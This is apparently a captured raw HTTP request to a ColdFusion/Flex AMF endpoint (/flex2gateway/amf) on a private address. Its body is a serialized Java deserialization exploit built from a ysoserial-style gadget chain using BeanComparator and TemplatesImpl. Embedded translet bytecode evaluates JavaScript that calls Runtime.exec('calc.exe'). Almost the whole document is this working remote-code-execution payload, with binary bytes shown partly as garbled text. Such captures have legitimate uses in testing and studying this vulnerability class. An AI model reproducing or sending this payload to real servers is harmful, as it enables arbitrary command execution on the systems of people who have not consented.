 Request
Raw Headers Hex
POST /flex2gateway/amf HTTP/1.1
Content-Type: application/x-amf
User-Agent: Java/1.8.0_161
Host: 192.168.1.13:8500
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 2902
Connection: close
Corg.jgroups.blocks.ReplicatedTree state �5�� sr java.util.PriorityQueue��0��?�� I sizeL
comparatort Ljava/util/Comparator;xp sr+org.apache.commons.beanutils.BeanComparatorώ��N�~ L
comparatorq ~ L propertyt Ljava/lang/String;xpsr ?org.apache.commons.collections.comparators.ComparableComparator���%�n�7 xpt outputPropertiesw s
r :com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO�n��3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPropertiest Ljava/util/Properties;xp ����ur [[BK� gg�7 xp ur [B��� T� xp +���� 4 B
Gadgets$StubTransletPayload @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet java/io/Serializable serialVersionUID J
ConstantValue � ����> <init> ()V Code
LineNumberTable LocalVariableTable this LGadgets$StubTransletPayload;
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V
Exceptions 9com/sun/org/apache/xalan/internal/xsltc/TransletException document -Lcom/sun/org/apache/xalan/internal/xsltc/DOM; handlers B[Lcom/s
un/org/apache/xml/internal/serializer/SerializationHandler; �(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DT
MAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V iterator 5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;
handler ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
SourceFile Gadgets.java InnerClasses ' Gadgets StubTransletPayload js Ljava/lang/String; <clinit> javax/script/ScriptEngineManager ,
-
javascript / getEngineByName /(Ljava/lang/String;)Ljavax/script/ScriptEngine; 1 2
- 3 ) * 5 javax/script/ScriptEngine 7 eval &(Ljava/lang/String;)Ljava/lang/Object; 9 : 8 ;
StackMapTable &ysoserial/Pwner/with/JS276373887662332 (Lysoserial/Pwner/with/JS276373887662332; /java.lang.Runtime.getRuntime().exec('calc.exe') @
!
) * / *� � 3 ? ? � 7 ? I � ; * ?
! " + 5 A� 6� L� -Y� . 0� 4� 6� < W� = # $ %
& ( uq ~ ����� 4 Gadgets$Foo java/lang/Object java/io/Serializable serialVersionUID J ConstantValue q�i�<mG <init> ()V Code
LineNumberTable LocalVariableTable this LGadgets$Foo;
SourceFile Gadgets.java InnerClasses Gadgets Foo !
/ *� � ?
pt JSRulezpw xq ~ x